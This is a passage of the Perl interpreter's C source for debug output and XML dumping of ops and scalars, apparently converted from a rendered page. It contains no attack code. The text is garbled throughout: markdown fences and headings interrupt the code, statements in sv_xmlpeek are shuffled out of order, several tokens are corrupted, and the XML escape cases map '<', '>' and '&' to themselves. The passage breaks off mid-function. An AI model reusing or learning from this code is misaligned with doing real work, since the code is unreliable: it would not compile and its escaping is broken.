 PTR2UV(*PL_watchaddr));
          if (DEBUG_s_TEST_) {
               if (DEBUG_v_TEST_) {
                 PerlIO_printf(Perl_debug_log, "\n");
                  deb_stack_all();
               }
               else
                  debstack();
          }
          if (DEBUG_t_TEST_) debop(PL_op);
          if (DEBUG_P_TEST_) debprof(PL_op);
       }
   } while ((PL_op = PL_op->op_ppaddr(aTHX)));
  DEBUG_I(Perl_deb(aTHX_ "leaving RUNOPS level\n"));
   TAINT_NOT;
   return 0;
Perl_debop(pTHX_ const OP *o)
   dVAR;
```
}

I32

{

PERL\_ARGS\_ASSERT\_DEBOP;

if (CopSTASH\_eq(PL\_curcop, PL\_debstash) && !DEBUG\_J\_TEST\_)

return 0;

```
Perl_deb(aTHX_"%s", OP_NAME(o));
```
switch (o->op\_type) {

case OP\_CONST:

case OP\_HINTSEVAL:

/\* With ITHREADS, consts are stored in the pad, and the right pad

\* may not be active here, so check.

\* Looks like only during compiling the pads are illegal.

\*/

#### #ifdef USE\_ITHREADS

if ((((SVOP\*)o)->op\_sv) || !IN\_PERL\_COMPILETIME)

#### #endif

```
 PerlIO_printf(Perl_debug_log, "(%s)", SvPEEK(cSVOPo_sv));
```
break;

case OP\_GVSV:

```
 case OP_GV:
```

```
if (cGVOPo_gv) {
```

```
SV * const sv = newSV(0);
```
#### #ifdef PERL\_MAD

/\* FIXME - is this making unwarranted assumptions about the

```
 UTF-8 cleanliness of the dump file handle? */
```

```
 SvUTF8_on(sv);
```
## #endif

```
 gv_fullname3(sv, cGVOPo_gv, NULL);
 PerlIO_printf(Perl_debug_log, "(%s)", SvPV_nolen_const(sv));
```
SvREFCNT\_dec(sv);

}

## else

```
 PerlIO_printf(Perl_debug_log, "(NULL)");
```
break;

```
 case OP_PADSV:
```

```
 case OP_PADAV:
```

```
 case OP_PADHV:
```

```
{
```

```
/* print the lexical's name */
```

```
CV * const cv = deb\_curcv(cxstack_ix);
```
SV \*sv;

## if (cv) {

```
 AV * const padlist = CvPADLIST(cv);
```

```
AV * const comppad = MUTABLE_AV(*av_fetch(padlist, 0, FALSE));
```

```
 sv = *av_fetch(comppad, o->op_targ, FALSE);
```
## } else

```
sv = NULL;
```
if (sv)

```
 PerlIO_printf(Perl_debug_log, "(%s)", SvPV_nolen_const(sv));
```
else

}

{

```
 PerlIO_printf(Perl_debug_log, "[%"UVuf"]", (UV)o->op_targ);
       }
     break;
   default:
        break;
   }
  PerlIO_printf(Perl_debug_log, "\n");
   return 0;
STATIC CV*
S_deb_curcv(pTHX_ const I32 ix)
   dVAR;
   const PERL_CONTEXT * const cx = &cxstack[ix];
  if (CxTYPE(cx) == CXt_SUB || CxTYPE(cx) == CXt_FORMAT)
     return cx->blk_sub.cv;
   else if (CxTYPE(cx) == CXt_EVAL && !CxTRYBLOCK(cx))
     return PL_compcv;
   else if (ix == 0 && PL_curstackinfo->si_type == PERLSI_MAIN)
     return PL_main_cv;
  else if (ix \le 0)
     return NULL;
```
else

```
 return deb_curcv(ix - 1);
```
}

void

```
Perl_watch(pTHX_ char **addr)
```
{

dVAR;

PERL\_ARGS\_ASSERT\_WATCH;

PL\_watchaddr = addr;

PL\_watchok = \*addr;

```
PerlIO_printf(Perl_debug_log, "WATCHING, %"UVxf" is currently %"UVxf"\n",
```
PTR2UV(PL\_watchaddr), PTR2UV(PL\_watchok));

}

STATIC void

```
S_debprof(pTHX_ const OP *o)
```
{

dVAR;

PERL\_ARGS\_ASSERT\_DEBPROF;

if (!DEBUG\_J\_TEST\_ && CopSTASH\_eq(PL\_curcop, PL\_debstash))

return;

```
 if (!PL_profiledata)
        Newxz(PL_profiledata, MAXO, U32);
   ++PL_profiledata[o->op_type];
}
```
void

Perl\_debprofdump(pTHX)

{

dVAR;

unsigned i;

```
 if (!PL_profiledata)
```
return;

```
for (i = 0; i < MAXO; i++) {
```

```
if (PL_profiledata[i])
```

```
 PerlIO_printf(Perl_debug_log,
```
"%5lu %s\n", (unsigned long)PL\_profiledata[i],

```
 PL_op_name[i]);
```
}

}

```
#ifdef PERL_MAD
```
/\*

\* XML variants of most of the above routines

\*/

## STATIC void

S\_xmldump\_attr(pTHX\_ I32 level, PerlIO \*file, const char\* pat, ...)

```
{
```
va\_list args;

```
 PERL_ARGS_ASSERT_XMLDUMP_ATTR;
```
PerlIO\_printf(file, "\n ");

va\_start(args, pat);

xmldump\_vindent(level, file, pat, &args);

va\_end(args);

}

void

```
Perl_xmldump_indent(pTHX_ I32 level, PerlIO *file, const char* pat, ...)
```
{

va\_list args;

```
 PERL_ARGS_ASSERT_XMLDUMP_INDENT;
```
va\_start(args, pat);

xmldump\_vindent(level, file, pat, &args);

va\_end(args);

}

void

Perl\_xmldump\_vindent(pTHX\_ I32 level, PerlIO \*file, const char\* pat, va\_list \*args)

{

```
 PERL_ARGS_ASSERT_XMLDUMP_VINDENT;
```
PerlIO\_printf(file, "%\*s", (int)(level\*PL\_dumpindent), "");

PerlIO\_vprintf(file, pat, \*args);

}

void

```
Perl_xmldump_all(pTHX)
```
{

xmldump\_all\_perl(FALSE);

}

void

```
Perl_xmldump_all_perl(pTHX_ bool justperl PERL_UNUSED_DECL)
```
{

```
 PerlIO_setlinebuf(PL_xmlfp);
```
if (PL\_main\_root)

op\_xmldump(PL\_main\_root);

/\* someday we might call this, when it outputs XML: \*/

/\* xmldump\_packsubs\_perl(PL\_defstash, justperl); \*/

```
if (PL_xmlfp != (PerlIO*)PerlIO_stdout())
```
PerlIO\_close(PL\_xmlfp);

 $PL\_xmlfp = 0;$ 

```
}
```

```
void
```

```
Perl_xmldump_packsubs(pTHX_ const HV *stash)
{
   PERL_ARGS_ASSERT_XMLDUMP_PACKSUBS;
 xmldump_packsubs_perl(stash, FALSE);
}
```
void

Perl\_xmldump\_packsubs\_perl(pTHX\_ const HV \*stash, bool justperl)

{

I32 i;

HE \*entry;

PERL\_ARGS\_ASSERT\_XMLDUMP\_PACKSUBS\_PERL;

```
 if (!HvARRAY(stash))
```
return;

```
for (i = 0; i \leq (132) HvMAX(stash); i++) {
```

```
for (entry = HvARRAY(stash)[i]; entry; entry = HeNEXT(entry)) {
```
GV \*gv = MUTABLE\_GV(HeVAL(entry));

HV \*hv;

if (SvTYPE(gv) != SVt\_PVGV || !GvGP(gv))

continue;

```
 if (GvCVu(gv))
               xmldump_sub_perl(gv, justperl);
          if (GvFORM(gv))
              xmldump_form(gv);
          if (HeKEY(entry)[HeKLEN(entry)-1] == ':'
               && (hv = GvHV(gv)) && hv != PL_defstash)
               xmldump_packsubs_perl(hv, justperl); /* nested package */
       }
  }
void
Perl_xmldump_sub(pTHX_ const GV *gv)
   PERL_ARGS_ASSERT_XMLDUMP_SUB;
   xmldump_sub_perl(gv, FALSE);
void
Perl_xmldump_sub_perl(pTHX_ const GV *gv, bool justperl)
```

```
{
```
}

{

}

SV \* sv;

PERL\_ARGS\_ASSERT\_XMLDUMP\_SUB\_PERL;

if (justperl && (CvISXSUB(GvCV(gv)) || !CvROOT(GvCV(gv))))

return;

```
 sv = sv_newmortal();
```

```
 gv_fullname3(sv, gv, NULL);
```

```
 Perl_xmldump_indent(aTHX_ 0, PL_xmlfp, "\nSUB %s = ", SvPVX(sv));
```

```
 if (CvXSUB(GvCV(gv)))
```
Perl\_xmldump\_indent(aTHX\_0, PL\_xmlfp, "(xsub 0x%"UVxf" %d)\n",

PTR2UV(CvXSUB(GvCV(gv))),

(int)CvXSUBANY(GvCV(gv)).any\_i32);

```
 else if (CvROOT(GvCV(gv)))
```

```
op_xmldump(CvROOT(GvCV(gv)));
```
else

Perl\_xmldump\_indent(aTHX\_ 0, PL\_xmlfp, "<undef>\n");

# }

void

Perl\_xmldump\_form(pTHX\_ const GV \*gv)

{

SV  $*$  const sv = sv\_newmortal();

## PERL\_ARGS\_ASSERT\_XMLDUMP\_FORM;

gv\_fullname3(sv, gv, NULL);

Perl\_xmldump\_indent(aTHX\_0, PL\_xmlfp, "\nFORMAT %s = ", SvPVX(sv));

```
 if (CvROOT(GvFORM(gv)))
```

```
op_xmldump(CvROOT(GvFORM(gv)));
```
else

```
Perl_xmldump_indent(aTHX_ 0, PL_xmlfp, "<undef>\n");
```
}

```
void
```
Perl\_xmldump\_eval(pTHX)

{

op\_xmldump(PL\_eval\_root);

}

```
char *
```

```
Perl_sv_catxmlsv(pTHX_ SV *dsv, SV *ssv)
```
{

```
 PERL_ARGS_ASSERT_SV_CATXMLSV;
```
return sv\_catxmlpvn(dsv, SvPVX(ssv), SvCUR(ssv), SvUTF8(ssv));

}

```
char *
```
Perl\_sv\_catxmlpv(pTHX\_ SV \*dsv, const char \*pv, int utf8)

{

```
PERL_ARGS_ASSERT_SV_CATXMLPV;
```

```
 return sv_catxmlpvn(dsv, pv, strlen(pv), utf8);
```
}

char \*

```
Perl_sv_catxmlpvn(pTHX_ SV *dsv, const char *pv, STRLEN len, int utf8)
```

```
{
```

```
 unsigned int c;
```

```
const char * const e = pv + len;
```

```
 const char * const start = pv;
```
STRLEN dsvcur;

STRLEN cl;

```
 PERL_ARGS_ASSERT_SV_CATXMLPVN;
```
sv\_catpvs(dsv,"");

```
dsvcur = SvCUR(dsv); /* in case we have to restart */
```
#### retry:

```
 while (pv < e) {
      if (utf8) {
        c = utf8_to_work((U8*)pv, &cl);if (cl == 0) {
              SvCUR(dsv) = dsvcur;
              pv = start;
              utf8 = 0;goto retry;
         }
```

```
}
else
  c = (*pv & 255);
```
switch (c) {

case 0x00:

case 0x01:

case 0x02:

case 0x03:

case 0x04:

case 0x05:

case 0x06:

case 0x07:

case 0x08:

case 0x0b:

case 0x0c:

case 0x0e:

case 0x0f:

case 0x10:

case 0x11:

case 0x12:

case 0x13:

case 0x14:

case 0x15:

case 0x16:
case 0x17:

case 0x18:

case 0x19:

case 0x1a:

case 0x1b:

case 0x1c:

case 0x1d:

case 0x1e:

case 0x1f:

case 0x7f:

case 0x80:

case 0x81:

case 0x82:

case 0x83:

case 0x84:

case 0x86:

case 0x87:

case 0x88:

case 0x89:

case 0x90:

case 0x91:

case 0x92:

case 0x93:

case 0x94:

case 0x95:

case 0x96:

case 0x97:

case 0x98:

case 0x99:

case 0x9a:

case 0x9b:

case 0x9c:

case 0x9d:

case 0x9e:

case 0x9f:

Perl\_sv\_catpvf(aTHX\_ dsv, "STUPIDXML(#x%X)", c);

break;

case '<':

sv\_catpvs(dsv, "<");

break;

### case '>':

sv\_catpvs(dsv, ">");

break;

#### case '&':

sv\_catpvs(dsv, "&");

break;

#### case '"':

sv\_catpvs(dsv, """);

break;

default:

```
 if (c < 0xD800) {
      if (c < 32 \mid c > 127) {
         Perl_sv_catpvf(aTHX_ dsv, "&#x%X;", c);
      }
      else {
         const char string = (char) c;
         sv_catpvn(dsv, &string, 1);
      }
      break;
 }
 if ((c >= 0xD800 && c <= 0xDB7F) ||
      (c >= 0xDC00 && c <= 0xDFFF) ||
      (c >= 0xFFF0 && c <= 0xFFFF) ||
      c > 0x10ffff)
      Perl_sv_catpvf(aTHX_ dsv, "STUPIDXML(#x%X)", c);
```
else

Perl\_sv\_catpvf(aTHX\_ dsv, "&#x%X;", c);

}

if (utf8)

```
 pv += UTF8SKIP(pv);
```
else

pv++;

}

```
 return SvPVX(dsv);
```
{

}

char \*

SV  $*$  const  $t = sv$  newmortal();

Perl\_sv\_xmlpeek(pTHX\_ SV \*sv)

PERL\_ARGS\_ASSERT\_SV\_XMLPEEK;

```
 sv_utf8_upgrade(t);
```
sv\_setpvs(t, "");

/\* retry: \*/

STRLEN n\_a;

int unref = 0;

if (!sv) {

```
sv_catpv(t, "VOID=\"\"");
```
goto finish;

}

```
 else if (sv == (const SV *)0x55555555 || SvTYPE(sv) == 'U') {
```

```
sv_catpv(t, "WILD=\"\"");
```
goto finish;

}

else if (sv == &PL\_sv\_undef || sv == &PL\_sv\_no || sv == &PL\_sv\_yes || sv == &PL\_sv\_placeholder) {

```
if (sv == &PL_sv_undef) {
```

```
 sv_catpv(t, "SV_UNDEF=\"1\"");
```
if (!(SvFLAGS(sv) & (SVf\_OK|SVf\_OOK|SVs\_OBJECT|

SVs\_GMG|SVs\_SMG|SVs\_RMG)) &&

SvREADONLY(sv))

goto finish;

}

else if (sv == &PL\_sv\_no) {

sv\_catpv(t, "SV\_NO=\"1\"");

if (!(SvFLAGS(sv) & (SVf\_ROK|SVf\_OOK|SVs\_OBJECT|

SVs\_GMG|SVs\_SMG|SVs\_RMG)) &&

!(~SvFLAGS(sv) & (SVf\_POK|SVf\_NOK|SVf\_READONLY|

SVp\_POK|SVp\_NOK)) &&

 $SvCUR(sv) == 0 & 8 & 8$ 

 $SvNVX(sv) == 0.0$ 

goto finish;

}

else if (sv ==  $&P_Lsv_yes$ ) {

sv\_catpv(t, "SV\_YES=\"1\"");

if (!(SvFLAGS(sv) & (SVf\_ROK|SVf\_OOK|SVs\_OBJECT|

SVs\_GMG|SVs\_SMG|SVs\_RMG)) &&

!(~SvFLAGS(sv) & (SVf\_POK|SVf\_NOK|SVf\_READONLY|

SVp\_POK|SVp\_NOK)) &&

 $SvCUR(sv) == 1 & 8 & 8$ 

SvPVX(sv) && \*SvPVX(sv) == '1' &&

 $SvNVX(sv) == 1.0$ 

```
goto finish;
     }
     else {
        sv_catpv(t, "SV_PLACEHOLDER=\"1\"");
        if (!(SvFLAGS(sv) & (SVf_OK|SVf_OOK|SVs_OBJECT|
                              SVs_GMG|SVs_SMG|SVs_RMG)) &&
             SvREADONLY(sv))
             goto finish;
     }
     sv_catpv(t, " XXX=\"\" ");
 else if (SvREFCNT(sv) == 0) {
     sv_catpv(t, " refcnt=\"0\"");
     unref++;
 }
 else if (DEBUG_R_TEST_) {
     int is_tmp = 0;
     I32 ix;
     /* is this SV on the tmps stack? */
     for (ix=PL_tmps_ix; ix>=0; ix--) {
       if (PL_tmps_stack[ix] == sv) {
             is\_tmp = 1;break;
        }
```

```
}
```
}

```
 case SVt_PV:
```
break;

sv\_catpv(t, " NV=\"");

case SVt\_NV:

break;

sv\_catpv(t,  $" IV=\\\  
");$ 

case SVt\_IV:

goto finish;

sv\_catpv(t, " UNDEF=\"1\"");

case SVt\_NULL:

sv\_catpv(t, " FREED=\"1\"");

switch (SvTYPE(sv)) {

}

}

default:

sv\_catpv(t, " ROK=\"\"");

if (SvREFCNT(sv) > 1)

else if (is\_tmp)

is\_tmp ? "T" : "");

sv\_catpv(t, " DRT=\"<T>\"");

Perl\_sv\_catpvf(aTHX\_ t, " DRT=\"<%"UVuf"%s>\"", (UV)SvREFCNT(sv),

goto finish;

if (SvROK(sv)) {

```
sv_catpv(t, " PV=\"");
```
sv\_catpv(t, " PVIV=\"");

sv\_catpv(t, " PVNV=\"");

sv\_catpv(t, " PVMG=\"");

sv\_catpv(t, " PVLV=\"");

sv\_catpv(t, " AV=\"");

sv\_catpv(t, " HV=\"");

sv\_catpv(t, " CV=\"()\"");

Perl\_sv\_catpvf(aTHX\_t, " CV=\"(%s)\"", GvNAME(CvGV(sv)));

break;

break;

case SVt\_PVNV:

break;

case SVt\_PVMG:

break;

break;

break;

case SVt\_PVHV:

break;

if (CvGV(sv))

case SVt\_PVCV:

else

case SVt\_PVAV:

case SVt\_PVLV:

case SVt\_PVIV:

goto finish;

## case SVt\_PVGV:

```
sv_catpv(t, " GV=\"");
```
break;

# case SVt\_BIND:

sv\_catpv(t, " BIND=\"");

break;

### case SVt\_REGEXP:

```
sv_catpv(t, " REGEXP=\"");
```
break;

#### case SVt\_PVFM:

```
sv_catpv(t, " FM=\"");
```
break;

#### case SVt\_PVIO:

```
sv_catpv(t, " IO=\"");
```
break;

# }

```
 if (SvPOKp(sv)) {
```
if (SvPVX(sv)) {

```
 sv_catxmlsv(t, sv);
```

```
}
```
}

```
 else if (SvNOKp(sv)) {
```

```
STORE_NUMERIC_LOCAL_SET_STANDARD();
```

```
Perl_sv_catpvf(aTHX_ t, "%"NVgf"",SvNVX(sv));
```

```
RESTORE_NUMERIC_LOCAL();
```
}

```
 else if (SvIOKp(sv)) {
```
if (SvIsUV(sv))

```
 Perl_sv_catpvf(aTHX_ t, "%"UVuf"", (UV)SvUVX(sv));
```
else

```
 Perl_sv_catpvf(aTHX_ t, "%"IVdf"", (IV)SvIVX(sv));
```
}

```
 else
```
sv\_catpv(t, "");

```
 sv_catpv(t, "\"");
```
# finish:

```
 while (unref--)
```

```
sv_catpv(t, ")");
```

```
 return SvPV(t, n_a);
```
}

# void

Perl\_do\_pmop\_xmldump(pTHX\_ I32 level, PerlIO \*file, const PMOP \*pm)

# {

```
 PERL_ARGS_ASSERT_DO_PMOP_XMLDUMP;
```
if (!pm) {

```
Perl_xmldump_indent(aTHX_level, file, "<pmop/>\n");
return;
```
}

```
Perl_xmldump_indent(aTHX_level, file, "<pmop \n");
```
#### level++;

```
 if (PM_GETRE(pm)) {
```

```
REGEXP *const r = PM GETRE(pm);
```

```
SV * const tmpsv = newSVpvn_utf8("", 0, TRUE);
```

```
sv_catxmlsv(tmpsv, MUTABLE_SV(r));
```

```
Perl_xmldump_indent(aTHX_level, file, "pre=\"%s\"\n",
```
SvPVX(tmpsv));

```
SvREFCNT_dec(tmpsv);
```

```
Perl_xmldump_indent(aTHX_level, file, "when=\"%s\"\n",
```

```
 (pm->op_private & OPpRUNTIME) ? "RUN" : "COMP");
```
# }

# else

```
Perl_xmldump_indent(aTHX_level, file, "pre=\"\" when=\"RUN\"\n");
```

```
 if (pm->op_pmflags || (PM_GETRE(pm) && RX_CHECK_SUBSTR(PM_GETRE(pm)))) {
```

```
SV * const tmpsv = pm_description(pm);
```
Perl\_xmldump\_indent(aTHX\_level, file, "pmflags=\"%s\"\n", SvCUR(tmpsv) ? SvPVX(tmpsv) + 1 :

# "");

```
SvREFCNT_dec(tmpsv);
```
# }

# level--;

if (pm->op\_type != OP\_PUSHRE && pm->op\_pmreplrootu.op\_pmreplroot) {

```
Perl_xmldump_indent(aTHX_level, file, ">\n");
       Perl_xmldump_indent(aTHX_level+1, file, "<pm_repl>\n");
       do_op_xmldump(level+2, file, pm->op_pmreplrootu.op_pmreplroot);
       Perl_xmldump_indent(aTHX_level+1, file, "</pm_repl>\n");
       Perl_xmldump_indent(aTHX_level, file, "</pmop>\n");
   }
   else
       Perl_xmldump_indent(aTHX_ level, file, "/>\n");
}
void
Perl_pmop_xmldump(pTHX_ const PMOP *pm)
{
   do_pmop_xmldump(0, PL_xmlfp, pm);
}
void
Perl_do_op_xmldump(pTHX_ I32 level, PerlIO *file, const OP *o)
{
```
UV seq;

```
 int contents = 0;
```
PERL\_ARGS\_ASSERT\_DO\_OP\_XMLDUMP;

if (!o)

return;

sequence(o);

```
 seq = sequence_num(o);
```
Perl\_xmldump\_indent(aTHX\_ level, file,

```
"<op_%s seq=\"%"UVuf" -> ",
```

```
 OP_NAME(o),
```
seq);

level++;

if (o->op\_next)

```
PerlIO_printf(file, seq ? "%"UVuf"\"" : "(%"UVuf")\"",
```
sequence\_num(o->op\_next));

else

```
PerlIO_printf(file, "DONE\"");
```

```
 if (o->op_targ) {
```

```
if (o->op_type == OP_NULL)
```
{

```
 PerlIO_printf(file, " was=\"%s\"", PL_op_name[o->op_targ]);
```
if (o->op\_targ == OP\_NEXTSTATE)

# {

```
if (CopLINE(cCOPo))
```
PerlIO\_printf(file, " line=\"%"UVuf"\"",

```
 (UV)CopLINE(cCOPo));
```

```
if (CopSTASHPV(cCOPo))
```

```
PerlIO_printf(file, " package=\"%s\"",
```
## CopSTASHPV(cCOPo));

```
if (CopLABEL(cCOPo))
```
PerlIO\_printf(file, " label=\"%s\"",

### CopLABEL(cCOPo));

}

}

else

```
 PerlIO_printf(file, " targ=\"%ld\"", (long)o->op_targ);
```
}

```
#ifdef DUMPADDR
```

```
 PerlIO_printf(file, " addr=\"0x%"UVxf" => 0x%"UVxf"\"", (UV)o, (UV)o->op_next);
```
#endif

```
 if (o->op_flags) {
```

```
SV * const tmpsv = newSVpvs("");
```

```
switch (o->op_flags & OPf_WANT) {
```

```
case OPf_WANT_VOID:
```

```
 sv_catpv(tmpsv, ",VOID");
```
break;

```
case OPf_WANT_SCALAR:
```

```
 sv_catpv(tmpsv, ",SCALAR");
```
break;

```
case OPf_WANT_LIST:
```

```
 sv_catpv(tmpsv, ",LIST");
```
break;

default:

```
 sv_catpv(tmpsv, ",UNKNOWN");
 break;
```
}

```
if (o->op_flags & OPf_KIDS)
```
sv\_catpv(tmpsv, ",KIDS");

if (o->op\_flags & OPf\_PARENS)

sv\_catpv(tmpsv, ",PARENS");

if (o->op\_flags & OPf\_STACKED)

sv\_catpv(tmpsv, ",STACKED");

if (o->op\_flags & OPf\_REF)

sv\_catpv(tmpsv, ",REF");

```
if (o->op_flags & OPf_MOD)
```
sv\_catpv(tmpsv, ",MOD");

```
if (o->op_flags & OPf_SPECIAL)
```
sv\_catpv(tmpsv, ",SPECIAL");

```
PerlIO_printf(file, " flags=\"%s\"", SvCUR(tmpsv) ? SvPVX(tmpsv) + 1 : "");
```
SvREFCNT\_dec(tmpsv);

```
 }
```

```
 if (o->op_private) {
```
SV \* const tmpsv = newSVpvs("");

```
if (PL_opargs[o->op_type] & OA_TARGLEX) {
```
if (o->op\_private & OPpTARGET\_MY)

sv\_catpv(tmpsv, ",TARGET\_MY");

}

```
else if (o->op_type == OP_LEAVESUB ||
```

```
o->op_type == OP_LEAVE ||
           o->op_type == OP_LEAVESUBLV ||
           o->op_type == OP_LEAVEWRITE) {
      if (o->op_private & OPpREFCOUNTED)
          sv_catpv(tmpsv, ",REFCOUNTED");
   }
 else if (o->op_type == OP_AASSIGN) {
      if (o->op_private & OPpASSIGN_COMMON)
          sv_catpv(tmpsv, ",COMMON");
   }
   else if (o->op_type == OP_SASSIGN) {
      if (o->op_private & OPpASSIGN_BACKWARDS)
          sv_catpv(tmpsv, ",BACKWARDS");
   }
   else if (o->op_type == OP_TRANS) {
      if (o->op_private & OPpTRANS_SQUASH)
          sv_catpv(tmpsv, ",SQUASH");
      if (o->op_private & OPpTRANS_DELETE)
          sv_catpv(tmpsv, ",DELETE");
      if (o->op_private & OPpTRANS_COMPLEMENT)
          sv_catpv(tmpsv, ",COMPLEMENT");
      if (o->op_private & OPpTRANS_IDENTICAL)
          sv_catpv(tmpsv, ",IDENTICAL");
      if (o->op_private & OPpTRANS_GROWS)
          sv_catpv(tmpsv, ",GROWS");
```

```
}
else if (o->op_type == OP_REPEAT) {
   if (o->op_private & OPpREPEAT_DOLIST)
       sv_catpv(tmpsv, ",DOLIST");
}
else if (o->op_type == OP_ENTERSUB ||
       o->op_type == OP_RV2SV ||
       o->op_type == OP_GVSV ||
       o->op_type == OP_RV2AV ||
        o->op_type == OP_RV2HV ||
        o->op_type == OP_RV2GV ||
        o->op_type == OP_AELEM ||
       o->op_type == OP_HELEM )
{
```
 $if (o \rightarrow op_t type == OP_t INTERSUB)$  {

```
if (o->op_private & OPpENTERSUB_AMPER)
```

```
 sv_catpv(tmpsv, ",AMPER");
```

```
if (o->op_private & OPpENTERSUB_DB)
```
sv\_catpv(tmpsv, ",DB");

if (o->op\_private & OPpENTERSUB\_HASTARG)

```
sv_catpv(tmpsv, ",HASTARG");
```

```
if (o->op_private & OPpENTERSUB_NOPAREN)
```
sv\_catpv(tmpsv, ",NOPAREN");

if (o->op\_private & OPpENTERSUB\_INARGS)

```
 sv_catpv(tmpsv, ",INARGS");
```

```
if (o->op_private & OPpENTERSUB_NOMOD)
```
sv\_catpv(tmpsv, ",NOMOD");

```
 }
```

```
 else {
```
switch (o->op\_private & OPpDEREF) {

# case OPpDEREF\_SV:

```
sv_catpv(tmpsv, ",SV");
```
break;

### case OPpDEREF\_AV:

```
sv_catpv(tmpsv, ",AV");
```
break;

# case OPpDEREF\_HV:

sv\_catpv(tmpsv, ",HV");

break;

}

```
if (o->op_private & OPpMAYBE_LVSUB)
```

```
 sv_catpv(tmpsv, ",MAYBE_LVSUB");
```
}

```
 if (o->op_type == OP_AELEM || o->op_type == OP_HELEM) {
```
if (o->op\_private & OPpLVAL\_DEFER)

```
 sv_catpv(tmpsv, ",LVAL_DEFER");
```
}

# else {

```
if (o->op_private & HINT_STRICT_REFS)
   sv_catpv(tmpsv, ",STRICT_REFS");
```

```
if (o->op_private & OPpOUR_INTRO)
          sv_catpv(tmpsv, ",OUR_INTRO");
   }
}
else if (o->op_type == OP_CONST) {
   if (o->op_private & OPpCONST_BARE)
       sv_catpv(tmpsv, ",BARE");
   if (o->op_private & OPpCONST_STRICT)
       sv_catpv(tmpsv, ",STRICT");
   if (o->op_private & OPpCONST_ARYBASE)
       sv_catpv(tmpsv, ",ARYBASE");
   if (o->op_private & OPpCONST_WARNING)
       sv_catpv(tmpsv, ",WARNING");
   if (o->op_private & OPpCONST_ENTERED)
       sv_catpv(tmpsv, ",ENTERED");
}
else if (o->op_type == OP_FLIP) {
   if (o->op_private & OPpFLIP_LINENUM)
       sv_catpv(tmpsv, ",LINENUM");
}
else if (o->op type == OP FLOP) {
   if (o->op_private & OPpFLIP_LINENUM)
       sv_catpv(tmpsv, ",LINENUM");
}
else if (o->op_type == OP_RV2CV) {
```

```
 if (o->op_private & OPpLVAL_INTRO)
       sv_catpv(tmpsv, ",INTRO");
}
else if (o->op_type == OP_GV) {
   if (o->op_private & OPpEARLY_CV)
       sv_catpv(tmpsv, ",EARLY_CV");
}
else if (o->op_type == OP_LIST) {
   if (o->op_private & OPpLIST_GUESSED)
       sv_catpv(tmpsv, ",GUESSED");
}
else if (o->op_type == OP_DELETE) {
   if (o->op_private & OPpSLICE)
       sv_catpv(tmpsv, ",SLICE");
}
else if (o->op_type == OP_EXISTS) {
   if (o->op_private & OPpEXISTS_SUB)
       sv_catpv(tmpsv, ",EXISTS_SUB");
}
else if (o->op type == OP SORT) {
   if (o->op_private & OPpSORT_NUMERIC)
       sv_catpv(tmpsv, ",NUMERIC");
```
if (o->op\_private & OPpSORT\_INTEGER) sv\_catpv(tmpsv, ",INTEGER");

if (o->op\_private & OPpSORT\_REVERSE)

```
sv_catpv(tmpsv, ",REVERSE");
}
else if (o->op_type == OP_OPEN || o->op_type == OP_BACKTICK) {
   if (o->op_private & OPpOPEN_IN_RAW)
       sv_catpv(tmpsv, ",IN_RAW");
   if (o->op_private & OPpOPEN_IN_CRLF)
       sv_catpv(tmpsv, ",IN_CRLF");
   if (o->op_private & OPpOPEN_OUT_RAW)
       sv_catpv(tmpsv, ",OUT_RAW");
  if (o->op_private & OPpOPEN_OUT_CRLF)
       sv_catpv(tmpsv, ",OUT_CRLF");
}
```
else if (o->op\_type == OP\_EXIT) {

```
 if (o->op_private & OPpEXIT_VMSISH)
       sv_catpv(tmpsv, ",EXIT_VMSISH");
   if (o->op_private & OPpHUSH_VMSISH)
       sv_catpv(tmpsv, ",HUSH_VMSISH");
}
else if (o->op_type == OP_DIE) {
   if (o->op_private & OPpHUSH_VMSISH)
       sv_catpv(tmpsv, ",HUSH_VMSISH");
}
else if (PL_check[o->op_type] != Perl_ck_ftst) {
   if (OP_IS_FILETEST_ACCESS(o->op_type) && o->op_private & OPpFT_ACCESS)
```
sv\_catpv(tmpsv, ",FT\_ACCESS");

```
 if (o->op_private & OPpFT_STACKED)
```
sv\_catpv(tmpsv, ",FT\_STACKED");

```
}
```

```
if (o->op_flags & OPf_MOD && o->op_private & OPpLVAL_INTRO)
```

```
 sv_catpv(tmpsv, ",INTRO");
```

```
if (SvCUR(tmpsv))
```

```
S xmldump attr(aTHX level, file, "private=\"%s\"", SvPVX(tmpsv) + 1);
```

```
SvREFCNT_dec(tmpsv);
```
}

```
 switch (o->op_type) {
```

```
 case OP_AELEMFAST:
```

```
if (o->op_flags & OPf_SPECIAL) {
```
break;

```
}
```

```
 case OP_GVSV:
```

```
 case OP_GV:
```

```
#ifdef USE_ITHREADS
```
S\_xmldump\_attr(aTHX\_ level, file, "padix=\"%" IVdf "\"", (IV)cPADOPo->op\_padix);

#else

```
if (cSVOPo->op_sv) {
```
SV  $*$  const tmpsv1 = newSVpvn\_utf8(NULL, 0, TRUE);

```
SV * const tmpsv2 = newSVpvn_utf8("", 0, TRUE);
```
char \*s;

STRLEN len;

## ENTER;

SAVEFREESV(tmpsv1);

SAVEFREESV(tmpsv2);

gv\_fullname3(tmpsv1, MUTABLE\_GV(cSVOPo->op\_sv), NULL);

s = SvPV(tmpsv1,len);

```
 sv_catxmlpvn(tmpsv2, s, len, 1);
```

```
S_xmldump_attr(aTHX_level, file, "gv=\"%s\"", SvPV(tmpsv2, len));
```
LEAVE;

}

else

```
 S_xmldump_attr(aTHX_ level, file, "gv=\"NULL\"");
```
#### #endif

break;

case OP\_CONST:

case OP\_HINTSEVAL:

```
 case OP_METHOD_NAMED:
```

```
#ifndef USE_ITHREADS
```
/\* with ITHREADS, consts are stored in the pad, and the right pad

\* may not be active here, so skip \*/

S\_xmldump\_attr(aTHX\_level, file, "%s", sv\_xmlpeek(cSVOPo\_sv));

#### #endif

break;

case OP\_ANONCODE:

if (!contents) {

contents = 1;

PerlIO\_printf(file, ">\n");

}

do\_op\_xmldump(level+1, file, CvROOT(cSVOPo\_sv));

break;

### case OP\_NEXTSTATE:

case OP\_DBSTATE:

if (CopLINE(cCOPo))

S\_xmldump\_attr(aTHX\_ level, file, "line=\"%"UVuf"\"",

(UV)CopLINE(cCOPo));

if (CopSTASHPV(cCOPo))

S\_xmldump\_attr(aTHX\_ level, file, "package=\"%s\"",

CopSTASHPV(cCOPo));

if (CopLABEL(cCOPo))

S\_xmldump\_attr(aTHX\_ level, file, "label=\"%s\"",

CopLABEL(cCOPo));

break;

case OP\_ENTERLOOP:

```
S_xmldump_attr(aTHX_ level, file, "redo=\"");
```
if (cLOOPo->op\_redoop)

